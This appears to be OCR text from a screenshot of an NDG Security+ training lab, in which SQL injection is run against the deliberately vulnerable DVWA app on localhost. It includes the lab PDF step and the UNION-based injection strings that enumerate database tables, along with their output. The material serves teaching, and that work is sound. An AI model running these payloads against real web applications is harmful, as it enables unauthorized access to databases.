 eLearning Re
NDG Security
NETLAB+
https://openlab
NDG
Home
Reservation
mtsac20
MyNETLAB > NSecurity_Plus_V3-Pod-01 > Reservation 69823 >
Lab 09: Analyzing Types of Web Application Attacks
Topology
Content
Status
DVL
Kali
pfSense
SecOnion
Ubuntu
Win16
Win12R2
Time Remaining
0 15
hrs. min.
Applications Places
Sat Oct 19, 8:04 PM
root
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Iceweasel
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (D...
127.0.0.1/dvwa/vulnerabilities/sqli/?id='+or+1%3D1+union+select+null%2C+table_nam
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Exploit-DB
Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name: admin
Surname: admin
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name: Gordon
Surname: Brown
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name: Hack
Surname: Me
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
root@Kali-Attacker: ~
Damn Vulnerable Web...
NDG_Sec_Plus_Lab_09.pdf - Adobe Acrobat Reader DC
File Edit View Window Help
Home Tools
Kali-Linux-Revealed...
NDG_Sec_Plus_Lab_...
Sign In
23 / 29
91.3%
Share
First na
Surname: dvwa
8/28/2018
Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com
Page 22
Lab 09: Analyzing Types of Web Application Attacks
NDG
24. Type another string in the User ID: field to query for all tables in the
information_schema database.
‘ or 1=1 union select null, table_name from information_schema.tables #
Vulnerability: SQL Injection
User ID:
information_schema.tables #
Submit
ID: ' or 1=1 union select null, database() #
First name: admin
Surname: admin
ID: ' or 1=1 union select null, database() #
First name: Gordon
Surname: Brown
ID: ' or 1=1 union select null, database() #
First name: Hack
Surname: Me
ID: ' or 1=1 union select null, database() #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select null, database() #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null, database() #
First name:
Surname: dvwa
Type here to search
2
5:05 PM
10/19/2019
1